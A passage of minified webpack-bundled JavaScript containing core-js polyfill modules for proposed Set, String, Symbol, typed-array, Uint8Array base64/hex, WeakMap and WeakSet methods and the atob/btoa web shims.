o=n("./node_modules/core-js/internals/export.js"),r=n("./node_modules/core-js/internals/set-helpers.js");o({target:"Set",stat:!0,forced:!0},{from:n("./node_modules/core-js/internals/collection-from.js")(r.Set,r.add,!1)})},"./node_modules/core-js/modules/esnext.set.intersection.js":function(e,t,n){var o=n("./node_modules/core-js/internals/export.js"),r=n("./node_modules/core-js/internals/function-call.js"),s=n("./node_modules/core-js/internals/to-set-like.js"),i=n("./node_modules/core-js/internals/set-intersection.js");o({target:"Set",proto:!0,real:!0,forced:!0},{intersection:function(e){return r(i,this,s(e))}})},"./node_modules/core-js/modules/esnext.set.intersection.v2.js":function(e,t,n){n("./node_modules/core-js/modules/es.set.intersection.v2.js")},"./node_modules/core-js/modules/esnext.set.is-disjoint-from.js":function(e,t,n){var o=n("./node_modules/core-js/internals/export.js"),r=n("./node_modules/core-js/internals/function-call.js"),s=n("./node_modules/core-js/internals/to-set-like.js"),i=n("./node_modules/core-js/internals/set-is-disjoint-from.js");o({target:"Set",proto:!0,real:!0,forced:!0},{isDisjointFrom:function(e){return r(i,this,s(e))}})},"./node_modules/core-js/modules/esnext.set.is-disjoint-from.v2.js":function(e,t,n){n("./node_modules/core-js/modules/es.set.is-disjoint-from.v2.js")},"./node_modules/core-js/modules/esnext.set.is-subset-of.js":function(e,t,n){var o=n("./node_modules/core-js/internals/export.js"),r=n("./node_modules/core-js/internals/function-call.js"),s=n("./node_modules/core-js/internals/to-set-like.js"),i=n("./node_modules/core-js/internals/set-is-subset-of.js");o({target:"Set",proto:!0,real:!0,forced:!0},{isSubsetOf:function(e){return r(i,this,s(e))}})},"./node_modules/core-js/modules/esnext.set.is-subset-of.v2.js":function(e,t,n){n("./node_modules/core-js/modules/es.set.is-subset-of.v2.js")},"./node_modules/core-js/modules/esnext.set.is-superset-of.js":function(e,t,n){var o=n("./node_modules/core-js/internals/export.js"),r=n("./node_modules/core-js/internals/function-call.js"),s=n("./node_modules/core-js/internals/to-set-like.js"),i=n("./node_modules/core-js/internals/set-is-superset-of.js");o({target:"Set",proto:!0,real:!0,forced:!0},{isSupersetOf:function(e){return r(i,this,s(e))}})},"./node_modules/core-js/modules/esnext.set.is-superset-of.v2.js":function(e,t,n){n("./node_modules/core-js/modules/es.set.is-superset-of.v2.js")},"./node_modules/core-js/modules/esnext.set.join.js":function(e,t,n){var o=n("./node_modules/core-js/internals/export.js"),r=n("./node_modules/core-js/internals/function-uncurry-this.js"),s=n("./node_modules/core-js/internals/a-set.js"),i=n("./node_modules/core-js/internals/set-iterate.js"),a=n("./node_modules/core-js/internals/to-string.js"),l=r([].join),c=r([].push);o({target:"Set",proto:!0,real:!0,forced:!0},{join:function(e){var t=s(this),e=void 0===e?",":a(e),n=[];return i(t,function(e){c(n,e)}),l(n,e)}})},"./node_modules/core-js/modules/esnext.set.map.js":function(e,t,n){var o=n("./node_modules/core-js/internals/export.js"),r=n("./node_modules/core-js/internals/function-bind-context.js"),s=n("./node_modules/core-js/internals/a-set.js"),i=n("./node_modules/core-js/internals/set-helpers.js"),a=n("./node_modules/core-js/internals/set-iterate.js"),l=i.Set,c=i.add;o({target:"Set",proto:!0,real:!0,forced:!0},{map:function(e){var t=s(this),n=r(e,1<arguments.length?arguments[1]:void 0),o=new l;return a(t,function(e){c(o,n(e,e,t))}),o}})},"./node_modules/core-js/modules/esnext.set.of.js":function(e,t,n){var o=n("./node_modules/core-js/internals/export.js"),r=n("./node_modules/core-js/internals/set-helpers.js");o({target:"Set",stat:!0,forced:!0},{of:n("./node_modules/core-js/internals/collection-of.js")(r.Set,r.add,!1)})},"./node_modules/core-js/modules/esnext.set.reduce.js":function(e,t,n){var o=n("./node_modules/core-js/internals/export.js"),s=n("./node_modules/core-js/internals/a-callable.js"),i=n("./node_modules/core-js/internals/a-set.js"),a=n("./node_modules/core-js/internals/set-iterate.js"),l=TypeError;o({target:"Set",proto:!0,real:!0,forced:!0},{reduce:function(t){var n=i(this),o=arguments.length<2,r=o?void 0:arguments[1];if(s(t),a(n,function(e){r=o?(o=!1,e):t(r,e,e,n)}),o)throw new l("Reduce of empty set with no initial value");return r}})},"./node_modules/core-js/modules/esnext.set.some.js":function(e,t,n){var o=n("./node_modules/core-js/internals/export.js"),r=n("./node_modules/core-js/internals/function-bind-context.js"),s=n("./node_modules/core-js/internals/a-set.js"),i=n("./node_modules/core-js/internals/set-iterate.js");o({target:"Set",proto:!0,real:!0,forced:!0},{some:function(e){var t=s(this),n=r(e,1<arguments.length?arguments[1]:void 0);return!0===i(t,function(e){if(n(e,e,t))return!0},!0)}})},"./node_modules/core-js/modules/esnext.set.symmetric-difference.js":function(e,t,n){var o=n("./node_modules/core-js/internals/export.js"),r=n("./node_modules/core-js/internals/function-call.js"),s=n("./node_modules/core-js/internals/to-set-like.js"),i=n("./node_modules/core-js/internals/set-symmetric-difference.js");o({target:"Set",proto:!0,real:!0,forced:!0},{symmetricDifference:function(e){return r(i,this,s(e))}})},"./node_modules/core-js/modules/esnext.set.symmetric-difference.v2.js":function(e,t,n){n("./node_modules/core-js/modules/es.set.symmetric-difference.v2.js")},"./node_modules/core-js/modules/esnext.set.union.js":function(e,t,n){var o=n("./node_modules/core-js/internals/export.js"),r=n("./node_modules/core-js/internals/function-call.js"),s=n("./node_modules/core-js/internals/to-set-like.js"),i=n("./node_modules/core-js/internals/set-union.js");o({target:"Set",proto:!0,real:!0,forced:!0},{union:function(e){return r(i,this,s(e))}})},"./node_modules/core-js/modules/esnext.set.union.v2.js":function(e,t,n){n("./node_modules/core-js/modules/es.set.union.v2.js")},"./node_modules/core-js/modules/esnext.string.at.js":function(e,t,n){var o=n("./node_modules/core-js/internals/export.js"),r=n("./node_modules/core-js/internals/string-multibyte.js").charAt,s=n("./node_modules/core-js/internals/require-object-coercible.js"),i=n("./node_modules/core-js/internals/to-integer-or-infinity.js"),a=n("./node_modules/core-js/internals/to-string.js");o({target:"String",proto:!0,forced:!0},{at:function(e){var t=a(s(this)),n=t.length,e=i(e),e=0<=e?e:n+e;return e<0||n<=e?void 0:r(t,e)}})},"./node_modules/core-js/modules/esnext.string.code-points.js":function(e,t,n){var o=n("./node_modules/core-js/internals/export.js"),r=n("./node_modules/core-js/internals/iterator-create-constructor.js"),s=n("./node_modules/core-js/internals/create-iter-result-object.js"),i=n("./node_modules/core-js/internals/require-object-coercible.js"),a=n("./node_modules/core-js/internals/to-string.js"),l=n("./node_modules/core-js/internals/internal-state.js"),n=n("./node_modules/core-js/internals/string-multibyte.js"),c=n.codeAt,u=n.charAt,d="String Iterator",f=l.set,m=l.getterFor(d),j=r(function(e){f(this,{type:d,string:e,index:0})},"String",function(){var e=m(this),t=e.string,n=e.index;return n>=t.length?s(void 0,!0):(t=u(t,n),e.index+=t.length,s({codePoint:c(t,0),position:n},!1))});o({target:"String",proto:!0,forced:!0},{codePoints:function(){return new j(a(i(this)))}})},"./node_modules/core-js/modules/esnext.string.cooked.js":function(e,t,n){n("./node_modules/core-js/internals/export.js")({target:"String",stat:!0,forced:!0},{cooked:n("./node_modules/core-js/internals/string-cooked.js")})},"./node_modules/core-js/modules/esnext.string.dedent.js":function(F,L,e){function t(n){return r(function(e){var t=u(arguments);return t[0]=function(e){var t,n,e=e.raw;if(o&&!w(e))throw new v("Raw template should be frozen");return h(j,e)?p(j,e):(t=N(e),n=U(t),c(n,"raw",{value:x(t)}),x(n),b(j,e,n),n)}(a(e)),i(n,this,t)},"")}var o=e("./node_modules/core-js/internals/freezing.js"),n=e("./node_modules/core-js/internals/export.js"),r=e("./node_modules/core-js/internals/make-built-in.js"),s=e("./node_modules/core-js/internals/function-uncurry-this.js"),i=e("./node_modules/core-js/internals/function-apply.js"),a=e("./node_modules/core-js/internals/an-object.js"),y=e("./node_modules/core-js/internals/to-object.js"),l=e("./node_modules/core-js/internals/is-callable.js"),g=e("./node_modules/core-js/internals/length-of-array-like.js"),c=e("./node_modules/core-js/internals/object-define-property.js").f,u=e("./node_modules/core-js/internals/array-slice.js"),d=e("./node_modules/core-js/internals/weak-map-helpers.js"),f=e("./node_modules/core-js/internals/string-cooked.js"),m=e("./node_modules/core-js/internals/string-parse.js"),e=e("./node_modules/core-js/internals/whitespaces.js"),j=new d.WeakMap,p=d.get,h=d.has,b=d.set,_=Array,v=TypeError,x=Object.freeze||Object,w=Object.isFrozen,O=Math.min,S=s("".charAt),k=s("".slice),I=s("".split),E=s(/./.exec),T=/([\n\u2028\u2029]|\r\n?)/g,C=RegExp("^["+e+"]*"),A=RegExp("[^"+e+"]"),R="Invalid tag",D="Invalid opening line",P="Invalid closing line",N=function(e){var t,n,o,r=y(e),s=g(r),i=_(s),a=_(s),l=0;if(!s)throw new v(R);for(;l<s;l++){var c=r[l];if("string"!=typeof c)throw new v(R);i[l]=I(c,T)}for(l=0;l<s;l++){var u=l+1===s,d=i[l];if(0===l){if(1===d.length||0<d[0].length)throw new v(D);d[1]=""}if(u){if(1===d.length||E(A,d[d.length-1]))throw new v(P);d[d.length-2]="",d[d.length-1]=""}for(var f=2;f<d.length;f+=2){var m=d[f],j=f+1===d.length&&!u,p=E(C,m)[0];j||p.length!==m.length?t=M(p,t):d[f]=""}}for(var h=t?t.length:0,l=0;l<s;l++){for(n=(d=i[l])[0],o=1;o<d.length;o+=2)n+=d[o]+k(d[o+1],h);a[l]=n}return a},M=function(e,t){if(void 0===t||e===t)return e;for(var n=0,o=O(e.length,t.length);n<o&&S(e,n)===S(t,n);n++);return k(e,0,n)},U=function(e){for(var t=0,n=e.length,o=_(n);t<n;t++)o[t]=m(e[t]);return o},B=t(f);n({target:"String",stat:!0,forced:!0},{dedent:function(e){return a(e),l(e)?t(e):i(B,this,arguments)}})},"./node_modules/core-js/modules/esnext.string.is-well-formed.js":function(e,t,n){n("./node_modules/core-js/modules/es.string.is-well-formed.js")},"./node_modules/core-js/modules/esnext.string.match-all.js":function(e,t,n){n("./node_modules/core-js/modules/es.string.match-all.js")},"./node_modules/core-js/modules/esnext.string.replace-all.js":function(e,t,n){n("./node_modules/core-js/modules/es.string.replace-all.js")},"./node_modules/core-js/modules/esnext.string.to-well-formed.js":function(e,t,n){n("./node_modules/core-js/modules/es.string.to-well-formed.js")},"./node_modules/core-js/modules/esnext.suppressed-error.constructor.js":function(e,t,n){function s(e,t,n){var o,r=i(v,this);return l?o=!_||r&&a(this)!==v?l(new b,r?a(this):v):new y:(o=r?this:u(v),d(o,g,"Error")),void 0!==n&&d(o,"message",j(n)),m(o,s,o.stack,1),d(o,"error",e),d(o,"suppressed",t),o}var o=n("./node_modules/core-js/internals/export.js"),r=n("./node_modules/core-js/internals/global.js"),i=n("./node_modules/core-js/internals/object-is-prototype-of.js"),a=n("./node_modules/core-js/internals/object-get-prototype-of.js"),l=n("./node_modules/core-js/internals/object-set-prototype-of.js"),c=n("./node_modules/core-js/internals/copy-constructor-properties.js"),u=n("./node_modules/core-js/internals/object-create.js"),d=n("./node_modules/core-js/internals/create-non-enumerable-property.js"),f=n("./node_modules/core-js/internals/create-property-descriptor.js"),m=n("./node_modules/core-js/internals/error-stack-install.js"),j=n("./node_modules/core-js/internals/normalize-string-argument.js"),p=n("./node_modules/core-js/internals/well-known-symbol.js"),h=n("./node_modules/core-js/internals/fails.js"),n=n("./node_modules/core-js/internals/is-pure.js"),y=r.SuppressedError,g=p("toStringTag"),b=Error,r=!!y&&3!==y.length,p=!!y&&h(function(){return 4===new y(1,2,3,{cause:4}).cause}),_=r||p,v=(l?l(s,b):c(s,b,{name:!0}),s.prototype=_?y.prototype:u(b.prototype,{constructor:f(1,s),message:f(1,""),name:f(1,"SuppressedError")}));_&&!n&&(v.constructor=s),o({global:!0,constructor:!0,arity:3,forced:_},{SuppressedError:s})},"./node_modules/core-js/modules/esnext.symbol.async-dispose.js":function(e,t,n){var o=n("./node_modules/core-js/internals/global.js"),r=n("./node_modules/core-js/internals/well-known-symbol-define.js"),s=n("./node_modules/core-js/internals/object-define-property.js").f,n=n("./node_modules/core-js/internals/object-get-own-property-descriptor.js").f,o=o.Symbol;r("asyncDispose"),o&&(r=n(o,"asyncDispose")).enumerable&&r.configurable&&r.writable&&s(o,"asyncDispose",{value:r.value,enumerable:!1,configurable:!1,writable:!1})},"./node_modules/core-js/modules/esnext.symbol.custom-matcher.js":function(e,t,n){n("./node_modules/core-js/internals/well-known-symbol-define.js")("customMatcher")},"./node_modules/core-js/modules/esnext.symbol.dispose.js":function(e,t,n){var o=n("./node_modules/core-js/internals/global.js"),r=n("./node_modules/core-js/internals/well-known-symbol-define.js"),s=n("./node_modules/core-js/internals/object-define-property.js").f,n=n("./node_modules/core-js/internals/object-get-own-property-descriptor.js").f,o=o.Symbol;r("dispose"),o&&(r=n(o,"dispose")).enumerable&&r.configurable&&r.writable&&s(o,"dispose",{value:r.value,enumerable:!1,configurable:!1,writable:!1})},"./node_modules/core-js/modules/esnext.symbol.is-registered-symbol.js":function(e,t,n){n("./node_modules/core-js/internals/export.js")({target:"Symbol",stat:!0},{isRegisteredSymbol:n("./node_modules/core-js/internals/symbol-is-registered.js")})},"./node_modules/core-js/modules/esnext.symbol.is-registered.js":function(e,t,n){n("./node_modules/core-js/internals/export.js")({target:"Symbol",stat:!0,name:"isRegisteredSymbol"},{isRegistered:n("./node_modules/core-js/internals/symbol-is-registered.js")})},"./node_modules/core-js/modules/esnext.symbol.is-well-known-symbol.js":function(e,t,n){n("./node_modules/core-js/internals/export.js")({target:"Symbol",stat:!0,forced:!0},{isWellKnownSymbol:n("./node_modules/core-js/internals/symbol-is-well-known.js")})},"./node_modules/core-js/modules/esnext.symbol.is-well-known.js":function(e,t,n){n("./node_modules/core-js/internals/export.js")({target:"Symbol",stat:!0,name:"isWellKnownSymbol",forced:!0},{isWellKnown:n("./node_modules/core-js/internals/symbol-is-well-known.js")})},"./node_modules/core-js/modules/esnext.symbol.matcher.js":function(e,t,n){n("./node_modules/core-js/internals/well-known-symbol-define.js")("matcher")},"./node_modules/core-js/modules/esnext.symbol.metadata-key.js":function(e,t,n){n("./node_modules/core-js/internals/well-known-symbol-define.js")("metadataKey")},"./node_modules/core-js/modules/esnext.symbol.metadata.js":function(e,t,n){n("./node_modules/core-js/internals/well-known-symbol-define.js")("metadata")},"./node_modules/core-js/modules/esnext.symbol.observable.js":function(e,t,n){n("./node_modules/core-js/internals/well-known-symbol-define.js")("observable")},"./node_modules/core-js/modules/esnext.symbol.pattern-match.js":function(e,t,n){n("./node_modules/core-js/internals/well-known-symbol-define.js")("patternMatch")},"./node_modules/core-js/modules/esnext.symbol.replace-all.js":function(e,t,n){n("./node_modules/core-js/internals/well-known-symbol-define.js")("replaceAll")},"./node_modules/core-js/modules/esnext.typed-array.at.js":function(e,t,n){n("./node_modules/core-js/modules/es.typed-array.at.js")},"./node_modules/core-js/modules/esnext.typed-array.filter-out.js":function(e,t,n){var o=n("./node_modules/core-js/internals/array-buffer-view-core.js"),r=n("./node_modules/core-js/internals/array-iteration.js").filterReject,s=n("./node_modules/core-js/internals/typed-array-from-species-and-list.js"),i=o.aTypedArray;(0,o.exportTypedArrayMethod)("filterOut",function(e){e=r(i(this),e,1<arguments.length?arguments[1]:void 0);return s(this,e)},!0)},"./node_modules/core-js/modules/esnext.typed-array.filter-reject.js":function(e,t,n){var o=n("./node_modules/core-js/internals/array-buffer-view-core.js"),r=n("./node_modules/core-js/internals/array-iteration.js").filterReject,s=n("./node_modules/core-js/internals/typed-array-from-species-and-list.js"),i=o.aTypedArray;(0,o.exportTypedArrayMethod)("filterReject",function(e){e=r(i(this),e,1<arguments.length?arguments[1]:void 0);return s(this,e)},!0)},"./node_modules/core-js/modules/esnext.typed-array.find-last-index.js":function(e,t,n){n("./node_modules/core-js/modules/es.typed-array.find-last-index.js")},"./node_modules/core-js/modules/esnext.typed-array.find-last.js":function(e,t,n){n("./node_modules/core-js/modules/es.typed-array.find-last.js")},"./node_modules/core-js/modules/esnext.typed-array.from-async.js":function(e,t,n){var s=n("./node_modules/core-js/internals/get-built-in.js"),i=n("./node_modules/core-js/internals/a-constructor.js"),a=n("./node_modules/core-js/internals/array-from-async.js"),o=n("./node_modules/core-js/internals/array-buffer-view-core.js"),l=n("./node_modules/core-js/internals/array-from-constructor-and-list.js"),c=o.aTypedArrayConstructor;(0,o.exportTypedArrayStaticMethod)("fromAsync",function(t){var n=this,e=arguments.length,o=1<e?arguments[1]:void 0,r=2<e?arguments[2]:void 0;return new(s("Promise"))(function(e){i(n),e(a(t,o,r))}).then(function(e){return l(c(n),e)})},!0)},"./node_modules/core-js/modules/esnext.typed-array.group-by.js":function(e,t,n){var o=n("./node_modules/core-js/internals/array-buffer-view-core.js"),r=n("./node_modules/core-js/internals/array-group.js"),s=n("./node_modules/core-js/internals/typed-array-species-constructor.js"),i=o.aTypedArray;(0,o.exportTypedArrayMethod)("groupBy",function(e){var t=1<arguments.length?arguments[1]:void 0;return r(i(this),e,t,s)},!0)},"./node_modules/core-js/modules/esnext.typed-array.to-reversed.js":function(e,t,n){n("./node_modules/core-js/modules/es.typed-array.to-reversed.js")},"./node_modules/core-js/modules/esnext.typed-array.to-sorted.js":function(e,t,n){n("./node_modules/core-js/modules/es.typed-array.to-sorted.js")},"./node_modules/core-js/modules/esnext.typed-array.to-spliced.js":function(e,t,n){var o=n("./node_modules/core-js/internals/array-buffer-view-core.js"),h=n("./node_modules/core-js/internals/length-of-array-like.js"),y=n("./node_modules/core-js/internals/is-big-int-array.js"),g=n("./node_modules/core-js/internals/to-absolute-index.js"),b=n("./node_modules/core-js/internals/to-big-int.js"),_=n("./node_modules/core-js/internals/to-integer-or-infinity.js"),n=n("./node_modules/core-js/internals/fails.js"),v=o.aTypedArray,x=o.getTypedArrayConstructor,o=o.exportTypedArrayMethod,w=Math.max,O=Math.min;o("toSpliced",function(e,t){var n,o,r,s,i,a=v(this),l=x(a),c=h(a),u=g(e,c),d=arguments.length,f=0;if(0===d)n=o=0;else if(1===d)n=0,o=c-u;else if(o=O(w(_(t),0),c-u),n=d-2)for(var m=new l(n),j=y(m),p=2;p<d;p++)r=arguments[p],m[p-2]=j?b(r):+r;for(i=new l(s=c+n-o);f<u;f++)i[f]=a[f];for(;f<u+n;f++)i[f]=m[f-u];for(;f<s;f++)i[f]=a[f+o-n];return i},!!n(function(){var e=new Int8Array([1]),t=e.toSpliced(1,0,{valueOf:function(){return e[0]=2,3}});return 2!==t[0]||3!==t[1]}))},"./node_modules/core-js/modules/esnext.typed-array.unique-by.js":function(e,t,n){var o=n("./node_modules/core-js/internals/function-uncurry-this.js"),r=n("./node_modules/core-js/internals/array-buffer-view-core.js"),s=n("./node_modules/core-js/internals/array-from-constructor-and-list.js"),n=n("./node_modules/core-js/internals/array-unique-by.js"),i=r.aTypedArray,a=r.getTypedArrayConstructor,r=r.exportTypedArrayMethod,l=o(n);r("uniqueBy",function(e){return i(this),s(a(this),l(this,e))},!0)},"./node_modules/core-js/modules/esnext.typed-array.with.js":function(e,t,n){n("./node_modules/core-js/modules/es.typed-array.with.js")},"./node_modules/core-js/modules/esnext.uint8-array.from-base64.js":function(e,t,n){var o=n("./node_modules/core-js/internals/export.js"),r=n("./node_modules/core-js/internals/global.js"),s=n("./node_modules/core-js/internals/function-uncurry-this.js"),u=n("./node_modules/core-js/internals/an-object-or-undefined.js"),d=n("./node_modules/core-js/internals/a-string.js"),f=n("./node_modules/core-js/internals/has-own-property.js"),m=n("./node_modules/core-js/internals/array-from-constructor-and-list.js"),i=n("./node_modules/core-js/internals/base64-map.js"),j=n("./node_modules/core-js/internals/get-alphabet-option.js"),p=i.c2i,h=i.c2iUrl,y=r.Uint8Array,g=r.SyntaxError,b=s("".charAt),_=s("".replace),v=s("".slice),x=s([].push),w=/[\t\n\f\r ]/g,O="Extra bits";y&&o({target:"Uint8Array",stat:!0,forced:!0},{fromBase64:function(e){d(e);var t=1<arguments.length?u(arguments[1]):void 0,n="base64"===j(t)?p:h,t=!!t&&!!t.strict,o=t?e:_(e,w,"");if(o.length%4==0)"=="===v(o,-2)?o=v(o,0,-2):"="===v(o,-1)&&(o=v(o,0,-1));else if(t)throw new g("Input is not correctly padded");e=o.length%4;switch(e){case 1:throw new g("Bad input length");case 2:o+="AA";break;case 3:o+="A"}for(var r=[],s=0,i=o.length,a=function(e){var t=b(o,s+e);if(f(n,t))return n[t]<<18-6*e;throw new g('Bad char in input: "'+t+'"')};s<i;s+=4){var l=a(0)+a(1)+a(2)+a(3);x(r,l>>16&255,l>>8&255,255&l)}var c=r.length;if(2==e){if(t&&0!==r[c-2])throw new g(O);c-=2}else if(3==e){if(t&&0!==r[c-1])throw new g(O);c--}return m(y,r,c)}})},"./node_modules/core-js/modules/esnext.uint8-array.from-hex.js":function(e,t,n){var o=n("./node_modules/core-js/internals/export.js"),r=n("./node_modules/core-js/internals/global.js"),s=n("./node_modules/core-js/internals/function-uncurry-this.js"),i=n("./node_modules/core-js/internals/a-string.js"),a=r.Uint8Array,l=r.SyntaxError,c=r.parseInt,u=/[^\da-f]/i,d=s(u.exec),f=s("".slice);a&&o({target:"Uint8Array",stat:!0,forced:!0},{fromHex:function(e){i(e);var t=e.length;if(t%2)throw new l("String should have an even number of characters");if(d(u,e))throw new l("String should only contain hex characters");for(var n=new a(t/2),o=0;o<t;o+=2)n[o/2]=c(f(e,o,o+2),16);return n}})},"./node_modules/core-js/modules/esnext.uint8-array.to-base64.js":function(e,t,n){var o=n("./node_modules/core-js/internals/export.js"),r=n("./node_modules/core-js/internals/global.js"),s=n("./node_modules/core-js/internals/function-uncurry-this.js"),l=n("./node_modules/core-js/internals/an-object-or-undefined.js"),c=n("./node_modules/core-js/internals/an-uint8-array.js"),i=n("./node_modules/core-js/internals/base64-map.js"),u=n("./node_modules/core-js/internals/get-alphabet-option.js"),d=i.i2c,f=i.i2cUrl,n=r.Uint8Array,m=s("".charAt);n&&o({target:"Uint8Array",proto:!0,forced:!0},{toBase64:function(){for(var t,e=c(this),n=arguments.length?l(arguments[0]):void 0,o="base64"===u(n)?d:f,r="",s=0,i=e.length,a=function(e){return m(o,t>>6*e&63)};s+2<i;s+=3)t=(e[s]<<16)+(e[s+1]<<8)+e[s+2],r+=a(3)+a(2)+a(1)+a(0);return s+2===i?(t=(e[s]<<16)+(e[s+1]<<8),r+=a(3)+a(2)+a(1)+"="):s+1===i&&(t=e[s]<<16,r+=a(3)+a(2)+"=="),r}})},"./node_modules/core-js/modules/esnext.uint8-array.to-hex.js":function(e,t,n){var o=n("./node_modules/core-js/internals/export.js"),r=n("./node_modules/core-js/internals/global.js"),s=n("./node_modules/core-js/internals/function-uncurry-this.js"),i=n("./node_modules/core-js/internals/an-uint8-array.js"),n=r.Uint8Array,a=s(1..toString);n&&o({target:"Uint8Array",proto:!0,forced:!0},{toHex:function(){i(this);for(var e="",t=0,n=this.length;t<n;t++){var o=a(this[t],16);e+=1===o.length?"0"+o:o}return e}})},"./node_modules/core-js/modules/esnext.weak-map.delete-all.js":function(e,t,n){var o=n("./node_modules/core-js/internals/export.js"),s=n("./node_modules/core-js/internals/a-weak-map.js"),i=n("./node_modules/core-js/internals/weak-map-helpers.js").remove;o({target:"WeakMap",proto:!0,real:!0,forced:!0},{deleteAll:function(){for(var e,t=s(this),n=!0,o=0,r=arguments.length;o<r;o++)e=i(t,arguments[o]),n=n&&e;return!!n}})},"./node_modules/core-js/modules/esnext.weak-map.emplace.js":function(e,t,n){var o=n("./node_modules/core-js/internals/export.js"),r=n("./node_modules/core-js/internals/a-weak-map.js"),n=n("./node_modules/core-js/internals/weak-map-helpers.js"),s=n.get,i=n.has,a=n.set;o({target:"WeakMap",proto:!0,real:!0,forced:!0},{emplace:function(e,t){var n,o=r(this);return i(o,e)?(n=s(o,e),"update"in t&&(n=t.update(n,e,o),a(o,e,n))):(n=t.insert(e,o),a(o,e,n)),n}})},"./node_modules/core-js/modules/esnext.weak-map.from.js":function(e,t,n){var o=n("./node_modules/core-js/internals/export.js"),r=n("./node_modules/core-js/internals/weak-map-helpers.js");o({target:"WeakMap",stat:!0,forced:!0},{from:n("./node_modules/core-js/internals/collection-from.js")(r.WeakMap,r.set,!0)})},"./node_modules/core-js/modules/esnext.weak-map.of.js":function(e,t,n){var o=n("./node_modules/core-js/internals/export.js"),r=n("./node_modules/core-js/internals/weak-map-helpers.js");o({target:"WeakMap",stat:!0,forced:!0},{of:n("./node_modules/core-js/internals/collection-of.js")(r.WeakMap,r.set,!0)})},"./node_modules/core-js/modules/esnext.weak-map.upsert.js":function(e,t,n){n("./node_modules/core-js/internals/export.js")({target:"WeakMap",proto:!0,real:!0,forced:!0},{upsert:n("./node_modules/core-js/internals/map-upsert.js")})},"./node_modules/core-js/modules/esnext.weak-set.add-all.js":function(e,t,n){var o=n("./node_modules/core-js/internals/export.js"),r=n("./node_modules/core-js/internals/a-weak-set.js"),s=n("./node_modules/core-js/internals/weak-set-helpers.js").add;o({target:"WeakSet",proto:!0,real:!0,forced:!0},{addAll:function(){for(var e=r(this),t=0,n=arguments.length;t<n;t++)s(e,arguments[t]);return e}})},"./node_modules/core-js/modules/esnext.weak-set.delete-all.js":function(e,t,n){var o=n("./node_modules/core-js/internals/export.js"),s=n("./node_modules/core-js/internals/a-weak-set.js"),i=n("./node_modules/core-js/internals/weak-set-helpers.js").remove;o({target:"WeakSet",proto:!0,real:!0,forced:!0},{deleteAll:function(){for(var e,t=s(this),n=!0,o=0,r=arguments.length;o<r;o++)e=i(t,arguments[o]),n=n&&e;return!!n}})},"./node_modules/core-js/modules/esnext.weak-set.from.js":function(e,t,n){var o=n("./node_modules/core-js/internals/export.js"),r=n("./node_modules/core-js/internals/weak-set-helpers.js");o({target:"WeakSet",stat:!0,forced:!0},{from:n("./node_modules/core-js/internals/collection-from.js")(r.WeakSet,r.add,!1)})},"./node_modules/core-js/modules/esnext.weak-set.of.js":function(e,t,n){var o=n("./node_modules/core-js/internals/export.js"),r=n("./node_modules/core-js/internals/weak-set-helpers.js");o({target:"WeakSet",stat:!0,forced:!0},{of:n("./node_modules/core-js/internals/collection-of.js")(r.WeakSet,r.add,!1)})},"./node_modules/core-js/modules/web.atob.js":function(e,t,n){var o=n("./node_modules/core-js/internals/export.js"),l=n("./node_modules/core-js/internals/global.js"),c=n("./node_modules/core-js/internals/get-built-in.js"),r=n("./node_modules/core-js/internals/function-uncurry-this.js"),u=n("./node_modules/core-js/internals/function-call.js"),s=n("./node_modules/core-js/internals/fails.js"),d=n("./node_modules/core-js/internals/to-string.js"),f=n("./node_modules/core-js/internals/validate-arguments-length.js"),m=n("./node_modules/core-js/internals/base64-map.js").c2i,j=/[^\d+/a-z]/i,p=/[\t\n\f\r ]+/g,h=/[=]{1,2}$/,y=c("atob"),g=String.fromCharCode,b=r("".charAt),_=r("".replace),v=r(j.exec),x=!!y&&!s(function(){return"hi"!==y("aGk=")}),w=x&&s(function(){return""!==y(" ")}),O=x&&!s(function(){y("a")}),n=x&&!s(function(){y()}),r=x&&1!==y.length;o({global:!0,bind:!0,enumerable:!0,forced:!x||w||O||n||r},{atob:function(e){if(f(arguments.length,1),x&&!w&&!O)return u(y,l,e);var t,n,o,r=_(d(e),p,""),s="",i=0,a=0;if((t=(r=r.length%4==0?_(r,h,""):r).length)%4==1||v(j,r))throw new(c("DOMException"))("The string is not correctly encoded","InvalidCharacterError");for(;i<t;)n=b(r,i++),o=a%4?64*o+m[n]:m[n],a++%4&&(s+=g(255&o>>(-2*a&6)));return s}})},"./node_modules/core-js/modules/web.btoa.js":function(e,t,n){var o=n("./node_modules/core-js/internals/export.js"),a=n("./node_modules/core-js/internals/global.js"),l=n("./node_modules/core-js/internals/get-built-in.js"),r=n("./node_modules/core-js/internals/function-uncurry-this.js"),c=n("./node_modules/core-js/internals/function-call.js"),s=n("./node_modules/core-js/internals/fails.js"),u=n("./node_modules/core-js/internals/to-string.js"),d=n("./node_modules/core-js/internals/validate-arguments-length.js"),f=n("./node_modules/core-js/internals/base64-map.js").i2c,m=l("btoa"),j=r("".charAt),p=r("".charCodeAt),h=!!m&&!s(function(){return"aGk="!==m("hi")}),n=h&&!s(function(){m()}),r=h&&s(function(){return"bnVsbA=="!==m(null)}),s=h&&1!==m.length;o({global:!0,bind:!0,enumerable:!0,forced:!h||n||r||s},{btoa:function(e){if(d(arguments.length,1),h)return c(m,a,u(e));for(var t,n,o=u(e),r="",s=0,i=f;j(o,s)||(i="=",s%1);){if(255<(n=p(o,s+=.75)))throw new(l("DOMException"))("The string contains characters outside of the Latin1 range","InvalidCharacterError");r+=j(i,63&(t=t<<8|n)>>8-s%1*8)}return r}})},"./node_modules/core-js/modules/web.clear-immediate.js":function(e,t,n){var o=n("./node_modules/core-js/internals/export.js"),r=n("./node_modules/core-js/internals/global.js"),n=n("./node_modules/core-js/internals/task.js").clear;o({global:!0,bind:!0,enumerable:!0,forced:r.clearImmediate!==n},{clearImmediate:n})},"./node_modules/core-js/modules/web.dom-collections.for-each.js":function(e,t,n){function o(t){if(t&&t.forEach!==l)try{c(t,"forEach",l)}catch(e){t.forEach=l}}var r,s=n("./node_modules/core-js/internals/global.js"),i=n("./node_modules/core-js/internals/dom-iterables.js"),a=n("./node_modules/core-js/internals/dom-token-list-prototype.js"),l=n("./node_modules/core-js/internals/array-for-each.js"),c=n("./node_modules/core-js/internals/create-non-enumerable-property.js");for(r in i)i[r]&&o(s[r]&&s[r].prototype);o(a)},"./node_modules/core-js/modules/web.dom-collections.iterator.js":function(e,t,n){function o(t,e){if(t){if(t[d]!==f)try{c(t,d,f)}catch(e){t[d]=f}if(u(t,e,!0),i[e])for(var n in l)if(t[n]!==l[n])try{c(t,n,l[n])}catch(e){t[n]=l[n]}}}var 